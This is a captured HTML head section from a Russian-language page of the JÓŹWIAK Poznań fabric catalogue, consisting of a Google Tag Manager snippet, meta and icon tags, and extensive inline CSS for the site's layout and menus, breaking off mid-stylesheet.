

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jozwiak.eu/ru/najti-tkan/page/5/?collection=cvadebnaya&lang=ru
body_size: 42201
content:
<!DOCTYPE html><html lang="ru-RU"><head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4F5D3R');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="format-detection" content="telephone=no">
<title>Найти ткань  |  JÓŹWIAK Poznań</title><meta name="description" content="" /><meta name="keywords" content="" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name="author" content="Tinssen" />
<style type="text/css">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;width:100vw;height:100vh;background-color:#000;z-index: 10000001;display:block;}#loader {display: block;position: relative;left: 50%;top: 50%;width: 50px;height: 50px;margin: -25px 0 0 -25px;border-radius: 50%;z-index: 10000001;}body {}html, body, form, fieldset {margin: 0;padding: 0;}html * {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box;box-sizing: border-box; background-repeat:no-repeat;background-position:center center; }button,a { outline: 0;}.clr:before,.clr:after,[class*="ctr"]:before,[class*="ctr"]:after,[class*="site"]:before,[class*="site"]:after {content: "";display: table;}.clr:after,[class*="ctr"]:after,[class*="site"]:after {clear: both;}.mdl {margin-left:auto;margin-right:auto;}.ctr {max-width:1220px;}a {text-decoration:none;cursor:pointer;}.lft {float:left;}.rht {float:right;}.upc {text-transform:uppercase;}.fullctr{max-width:1920px;margin-left:auto;margin-right:auto;}@media screen and (max-width:768px){.tac{text-align:center;clear:both}}@media (max-width: 479px){.ctr {margin-left:20px;margin-right:20px;}.ctr-15 {margin-left:5px;margin-right:5px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 480px) and (max-width: 639px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 640px) and (max-width: 1279px){.ctr {margin-left:30px;margin-right:30px;}.ctr-15 {margin-left:15px;margin-right:15px;}.sctr {padding-left:4vw;padding-right:4vw;}}@media (min-width: 1280px){.ctr {margin-left:auto;margin-right:auto;}.ctr-15 {max-width:1250px;margin-left:auto;margin-right:auto;}.sctr {padding-left:8vw;padding-right:8vw;}}@media (max-width: 479px){.section-10-0 {padding-top:18vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:18vw;}.section-10-10 {padding-top:18vw;padding-bottom:18vw;}.section-5-5 {padding-top:20vw;padding-bottom:20vw;}}@media (min-width: 480px) and (max-width: 639px){.section-10-0 {padding-top:16vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:16vw;}.section-10-10 {padding-top:16vw;padding-bottom:16vw;}.section-5-5 {padding-top:15vw;padding-bottom:15vw;}}@media (min-width: 640px) and (max-width: 859px){.section-10-0 {padding-top:12vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:12vw;}.section-10-10 {padding-top:12vw;padding-bottom:12vw;}}@media (min-width: 860px) and (max-width: 1259px){.section-10-0 {padding-top:8vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:8vw;}.section-10-10 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 640px) and (max-width: 959px){.section-5-5 {padding-top:10vw;padding-bottom:10vw;}}@media (min-width: 960px){.section-5-5 {padding-top:8vw;padding-bottom:8vw;}}@media (min-width: 1260px) and (max-width: 1559px){.section-10-0 {padding-top:6vw;padding-bottom:0vw;}.section-0-10 {padding-top:0vw;padding-bottom:6vw;}.section-10-10 {padding-top:6vw;padding-bottom:6vw;}}@media (min-width: 1560px){.section-10-0 {padding-top:100px;padding-bottom:0px;}.section-0-10 {padding-top:0px;padding-bottom:100px;}.section-10-10 {padding-top:100px;padding-bottom:100px;}.section-5-0 {padding-top:80px;padding-bottom:0px;}.section-0-5 {padding-top:0px;padding-bottom:80px;}.section-5-5 {padding-top:80px;padding-bottom:80px;}.section-2-0 {padding-top:30px;padding-bottom:0px;}.section-0-2 {padding-top:0px;padding-bottom:30px;}.section-2-2 {padding-top:30px;padding-bottom:30px;}}@media (min-width: 1680px){.lctr {max-width:1680px;margin-left:auto;margin-right:auto;}}.hamburger {padding: 15px 15px;cursor: pointer;transition-property: opacity, -webkit-filter;transition-property: opacity, filter;transition-property: opacity, filter, -webkit-filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible; }.hamburger-box {width: 30px;height: 12px;display: inline-block;position: relative; }.hamburger-inner {text-align:center!important;display: block;top: 50%;margin-top: -1px; }.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 30px;height: 2px;border-radius: 0px;position: absolute;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;transition-duration: 0.15s;transition-timing-function: ease; }.hamburger-inner::before, .hamburger-inner::after {content: "";display: block; }.hamburger-inner {width: 30px;}.hamburger-inner::before {width: 30px;top: -6px; }.hamburger-inner::after {width: 30px;bottom: -6px; }body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after { width: 30px;}.hamburger--elastic .hamburger-inner {top: 2px;transition-duration: 0.4s;transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }.hamburger--elastic .hamburger-inner::before {top: 6px;transition: opacity 0.15s 0.4s ease; }.hamburger--elastic .hamburger-inner::after {top: 12px;transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }body.menu-active .hamburger--elastic .hamburger-inner {-webkit-transform: translate3d(0, 6px, 0) rotate(135deg);transform: translate3d(0, 6px, 0) rotate(135deg);transition-delay: 0.1s; }body.menu-active .hamburger--elastic .hamburger-inner::before {transition-delay: 0s;opacity: 0; }body.menu-active .hamburger--elastic .hamburger-inner::after {-webkit-transform: translate3d(0, -12px, 0) rotate(-270deg);transform: translate3d(0, -12px, 0) rotate(-270deg);transition-delay: 0.1s; }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.hamburger--spin-r .hamburger-inner {transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }.hamburger--spin-r .hamburger-inner::before {transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in; }.hamburger--spin-r .hamburger-inner::after {transition: bottom 0.1s 0.34s ease-in, -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19); }body.menu-active .hamburger--spin-r .hamburger-inner {-webkit-transform: rotate(-225deg);transform: rotate(-225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }body.menu-active .hamburger--spin-r .hamburger-inner::before {top: 0;opacity: 0;transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out; }body.menu-active .hamburger--spin-r .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);transition: bottom 0.1s ease-out, -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); }.full-hidden{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;}.hidden{display:none;}.ohidden{overflow:hidden;}.mw800{max-width:800px;margin-left:auto;margin-right:auto;}.mw1024{max-width:1024px;margin-left:auto;margin-right:auto;}.mbottom{margin-bottom:20px;}@media screen and (min-width:1024px){.mbottom{margin-bottom:150px;}}.border-top{border-top:1px solid #333333;}.border-bottom{border-bottom:1px solid #333333;}.cols{text-align:center;margin-left:-20px;margin-right:-20px;}.cols > *{display:inline-block;padding:0 20px;}.cols .col-25{margin-bottom:30px;}.cols .col-33{margin-bottom:30px;}.btn.read-more{display:inline-block;font-size:13px;line-height:1.25;color:#bd9e60;text-transform:uppercase;font-weight:900}.btn.read-more:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:translateY(-2px) rotate(45deg);width:7px;height:7px;margin-left:10px;}.btn.read-more:hover{color:#fff;}.btn.read-more:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.read-more.white{color:#fff;}.btn.read-more.white:after{border-top:2px solid #fff;border-right:2px solid #fff;}.colorbox{position:relative;}.colorbox .btn.read-more{position:absolute;right:30px;bottom:30px;}.btn.back-to-list{font-size:25px;line-height:1.25;color:#fff;text-transform:none}.btn.back-to-list:before{content:'<';margin-right:10px;}.btn.back-to-list:hover{color:#bd9e60;}.btn.back-to-list:hover:before{color:#bd9e60;}.btn.read-more.btn-border{color:#bd9e60;border:1px solid #bd9e60;text-align:center;}.btn.read-more.btn-border:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.read-more.btn-border:hover{color:#fff;border:1px solid #fff;}.btn.read-more.btn-border:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border{color:#fff;border:1px solid #fff;text-align:center;}.btn.white.read-more.btn-border:after{border-top:2px solid #fff;border-right:2px solid #fff;}.btn.white.read-more.btn-border:hover{color:#bd9e60;border:1px solid #bd9e60;}.btn.white.read-more.btn-border:hover:after{border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;}.btn.btn-border.btn-padding{padding:15px 25px}.right{float:right}.left{float:left}.relative{position:relative;}button.btn{background:none}.wishlist-btn span{position:relative;text-transform:uppercase;display:inline-block;}.wishlist-btn span.add-normal:after{content:'\f132';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn span.remove-normal:after{content:'\f182';font-family:'dashicons';margin-left:10px;font-size:16px;font-weight:300;display:inline-block;transform:translateY(2px);line-height:1;margin-top:-3px;}.wishlist-btn:hover{color:#fff;}.wishlist-btn:hover span:before, .wishlist-btn:hover span:after{color:#fff;}.wishlist-btn.wishlist-clear .remove{display:inline-block;}.wishlist-btn.wishlist-clear:after{display:none;}.wishlist-btn span.remove, .wishlist-btn.wishlist-saved span.add{display:none}.wishlist-btn.wishlist-saved span.remove{display:inline}.wishlist-btn.disabled{pointer-events:none}.wishlist-btn .add-mobile{display:none !important}.wishlist-btn .remove-mobile{display:none !important}.btn.read-more.light{font-weight:400;font-size:16px;}.debug-info{position:fixed;bottom:0;left:0;z-index:99999;}#mainhead{position:fixed;top:0;width:100%;z-index:99995;background:#000;}#logo {float:left;padding:15px 0;margin:15px 0;position:relative;z-index:9999;height:100%;}#logo svg{display:block;width:100%;height:100%;}body{background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main-background{position:fixed;z-index:1;top:0;left:0;max-width:100%;max-height:100%;max-width:100vw;max-height:100vh;width:100%;height:100%;width:100vw;height:100vh;background-position:center top;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}#main, #main + div{position:relative;z-index:1;}@media screen and (max-width:1024px){body{background-size:250%;}}body.overflow{height:100%;overflow:hidden;width:100%;position:fixed;}.head-section{border-bottom:1px solid #191919;border-bottom:1px solid rgba(255,255,255,.1);}.head-section .left{float:left;}.head-section .right{float:right;position:relative;}#menu-lang li{display:inline-block;margin-right:10px;}#menu-lang li a, #menu-lang li span{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}#menu-lang li:hover a, #menu-lang li.active span{color:#bd9e60;}#black-overlay{display:none}.overlay-active #black-overlay{position:fixed;left:0;top:0;width:100%;width:100vw;height:100%;height:100vh;background:rgba(0,0,0,.8);display:block;z-index:99999;}#login-box-toggle, #register-box-toggle, .login-form-wrap > span.close{text-transform:uppercase;color:#666;font-size:13px;line-height:40px;cursor:pointer;}#login-box-toggle:hover, #register-box-toggle:hover, #login-box > span.close:hover{color:#bd9e60;}#login-box-toggle > span.close{display:none;}#login-box-toggle.active > span.open{display:none;}#login-box-toggle.active > span.close, .login-form-wrap > span.close{display:inline-block;position:relative;padding-right:30px;}#login-box-toggle.active > span.close:before, .login-form-wrap > span.close:before{transform:rotate(45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle.active > span.close:after, .login-form-wrap > span.close:after{transform:rotate(-45deg);position:absolute;right:0;top:50%;content:'';display:block;width:16px;height:1px;background:#666;}#login-box-toggle:hover > span.close:before, #login-box-toggle:hover > span.close:after, .login-form-wrap > span.close:hover:before, .login-form-wrap > span.close:hover:after{background:#bd9e60;}.login-form-wrap{max-height:0;overflow:hidden;position:fixed;left:50%;top:50%;background:#000;padding:0 30px;z-index:100000;width:320px;transform:translate(-50%,-50%)}.login-form-wrap > span.close{float:right;}.login-form-wrap > span.close + .login-form{clear:both;}.menu-active .login-form-wrap.active{max-height:400px;padding:40px 30px;}.login-form-wrap.active .scroll-wrap{overflow-y:auto;height:280px;clear:both;}@media screen and (min-width:768px){.login-form-wrap#register-box{width:640px;}.login-form-wrap#register-box .left, .login-form-wrap#register-box .right{width:48%;}}#register-box-toggle{border-left:1px solid #333;padding-left:15px;margin-left:15px;}.fullsizeoverflow{position:fixed;left:0;top:0;width:100%;height:100%;}.popup-notice{background:rgba(0,0,0,.95);position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;}.popup-inner{background:#000;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px 30px 30px;}.popup-close{float:right;cursor:pointer;text-transform:uppercase;color:#666;font-size:13px;line-height:40px;}.popup-close:hover{color:#bd9e60;}.popup-content{clear:both;text-align:center;}@media screen and (min-width:1024px){.login-form-wrap.active{max-height:400px;padding:40px 30px;}}.head-section .links{font-size:16px;color:#fff;line-height:28px;float:left;margin-top:40px;margin-bottom:40px;}.head-section .links .link{color:#bd9e60;border-right:1px solid #333;padding:5px 15px;}.head-section .links .link:last-child{border-right:none;}#head-wishlist-box{border:1px solid #333;margin-top:30px;margin-bottom:30px;padding:10px 30px;font-size:16px;line-height:28px;display:inline-block;color:#fff;}#head-wishlist-box .has-saved{display:inline-block;border-left:1px solid #333;padding-left:15px;margin-left:15px;font-size:16px;line-height:28px;font-weight:700;color:#bd9e60;}#head-wishlist-box .has-saved:after{content:'>';color:#333;margin-left:5px;}@media screen and (min-width:1024px){#head-wishlist-box:hover{margin-top:20px;margin-bottom:20px;padding:20px 30px;}}#rotator-home-wrap{position:relative;margin-top:69px;margin-bottom:100px;}#rotator-home-wrap .rotator-home-section{background-size:cover;background-position:center top;}#rotator-home-wrap .rotator-home-section{width:100%;height:67vw}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:67vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:67vw;}#rotator-home-wrap .banner-content{position:absolute;top:50%;left:0;right:0;max-width:1024px;transform:translateY(-50%);margin:0 auto;padding:10px;}#rotator-home-wrap .banner-content .title p{font-weight:700;font-size:20px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content p{font-weight:400;font-size:14px;line-height:1.2;color:#000;}#rotator-home-wrap .banner-content .content{margin-bottom:10px;}#rotator-home-wrap .btn{color:#000;border:1px solid #000;padding:10px 15px;white-space:nowrap}#rotator-home-wrap .btn:after{border-top:2px solid #000;border-right:2px solid #000;}#rotator-home-wrap .btn:hover{color:#fff;border:1px solid #fff;}#rotator-home-wrap .btn:hover:after{border-top:2px solid #fff;border-right:2px solid #fff;}#rotator-home-wrap .bx-controls{position:absolute;right:5px;bottom:5px;}#rotator-home-wrap .bx-controls .bx-pager-item a{display:block;width:20px;height:20px;line-height:20px;color:#000;opacity:.5;text-align:center;margin-bottom:10px;background:#fff;border-radius:15px;font-size:11px;}#rotator-home-wrap .bx-controls .bx-pager-item a.active,#rotator-home-wrap .bx-controls .bx-pager-item a:hover{opacity:1}#rotator-home-wrap .tcolor-white .banner-content .title p,#rotator-home-wrap .tcolor-white .banner-content .content p{color:#fff;}#rotator-home-wrap .tcolor-white .btn,#rotator-home-wrap .tcolor-white .btn:after{color:#fff;border-color:#fff}#rotator-home-wrap .tcolor-white .btn:hover,#rotator-home-wrap .tcolor-white .btn:hover:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .banner-content .title p,#rotator-home-wrap .tcolor-gold .banner-content .content p{color:#BD9E60;}#rotator-home-wrap .tcolor-gold .btn,#rotator-home-wrap .tcolor-gold .btn:after{color:#BD9E60;border-color:#BD9E60}#rotator-home-wrap .tcolor-gold .btn:hover,#rotator-home-wrap .tcolor-gold .btn:hover:after{color:#fff;border-color:#fff}@media screen and (max-width:649px){#rotator-home-wrap .banner-content.btam-left{text-align:left}#rotator-home-wrap .banner-content.btam-center{text-align:center}#rotator-home-wrap .banner-content.btam-right{text-align:right}}@media screen and (min-width:440px){#rotator-home-wrap .banner-content .title p{font-size:30px;}#rotator-home-wrap .banner-content .content p{font-size:18px;}}@media screen and (min-width:650px){#rotator-home-wrap .banner-content{padding:30px;}#rotator-home-wrap .bx-controls{right:15px;bottom:20px;}#rotator-home-wrap .banner-content.bta-left{text-align:left;padding-right:50%;}#rotator-home-wrap .banner-content.bta-center{text-align:center}#rotator-home-wrap .banner-content.bta-right{text-align:right;padding-left:50%;}}@media screen and (min-width:768px){#rotator-home-wrap .bx-controls{right:25px;bottom:30px;}#rotator-home-wrap .btn{padding:15px 30px;}#rotator-home-wrap .banner-content .content{margin-bottom:30px;}}@media screen and (min-width:1024px){#rotator-home-wrap .banner-content .title p{font-size:50px;}#rotator-home-wrap .banner-content .content p{font-size:30px;}#rotator-home-wrap{margin-top:200px;}}@media (max-height:1023px){#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 70px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (min-width:1024px){#rotator-home-wrap .rotator-home-section{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images{width:100%;height:56.25vw;}#rotator-home-wrap .rotator-home-section .banner-images img{width:100%;height:56.25vw;}#rotator-home-wrap .banner-content{top: calc( 50vh - 100px );}#rotator-home-wrap .bx-controls{bottom:0;top:0;max-height:calc( 100vh - 200px );}#rotator-home-wrap .bx-controls .bx-pager{position:absolute;bottom:30px;right:0;}}@media (max-width:1023px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 100px );}}@media (min-width:1024px){#rotator-home-wrap .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:calc( 100vh - 200px );}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto}#main {padding-top:70px;}.home #main{padding-top:0}@media (max-width: 1023px) {.hamburger:hover .hamburger-label, .hamburger:hover.hamburger-label {color: #fff;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {background-color: #fff;}body.menu-active .hamburger .hamburger-inner, body.menu-active .hamburger .hamburger-inner::before, body.menu-active .hamburger .hamburger-inner::after {background-color: #bd9e60;}body.menu-active .hamburger .hamburger-label {color: #bd9e60;}body.menu-active .hamburger .hamburger-label.second, .hamburger .hamburger-label.first {display: block;float: left;}.hamburger .hamburger-label.second, body.menu-active .hamburger .hamburger-label.first {display: none;}.hamburger {float: left;padding:25px 20px;}.sticky .hamburger{padding:25px 20px;}.menu-active .hamburger{padding:25px 20px;}.hamburger-label {font-weight: 700;font-size: 15px;margin-right: 10px;text-transform: uppercase;color: #fff;margin-top:1px;letter-spacing: 1px;}.hamburger {position:relative;z-index:10000;}body.menu-active{overflow:hidden;height:100% !important}html.menu-active{overflow:hidden;height:100% !important}#main{position:relative;}#logo{position:absolute;top:0;padding:0;height:50px;overflow:hidden}#logo{left:0;right:0;text-align:center;}#logo a{display:inline-block;}#logo svg{width:130px}.menu-active #logo{margin:15px 0;height:50px;}.head-section{border-bottom:1px solid transparent;}.section-1{height:0;clear:both;overflow:hidden}.menu-active .section-1{height:40px;}.section-2{overflow:hidden;max-height:0}.menu-active .section-2{max-height:100%}.section-2 .right{float:none}.section-2 .links{float:left;}.section-2 #head-wishlist-box{float:right;}.section-3{overflow:hidden;max-height:0;}.menu-active .section-3{max-height:100%}#mainhead{max-height:80px;overflow:hidden;}.menu-active #mainhead{max-height:100vh;height:100vh;overflow:auto}#navbar > ul{padding-bottom:30px;margin-bottom:30px;}#navbar ul li{text-align:center;}#navbar ul li span{line-height:30px;font-size:20px;margin-bottom:10px;text-transform:uppercase;display:block;}#navbar .sub-menu span{font-size:18px;}#navbar .sub-menu{display:none}}@media screen and (max-width:599px){.section-2 .right{text-align:center;}.section-2 .links{width:100%;text-align:center;margin:10px auto}.section-2 #head-wishlist-box{float:none;margin:10px auto}.menu-active .section-1{height:auto;text-align:center;}.section-1 .left, .section-1 .right{float:none;}}@media screen and (max-width:649px){.content-sections{text-align:center}}@media screen and (min-width:1024px){#main {padding-top:200px;}.hamburger{display:none;}#mainhead{position:fixed;}.sticky #mainhead{position:fixed;}#mainhead .section-1{height:41px;opacity:1;overflow:hidden;}.nav-up #mainhead .section-1{overflow:hidden}#mainhead .section-2{height:111px;overflow:hidden;opacity:1}.nav-up.sticky #mainhead .section-1, .nav-up.sticky 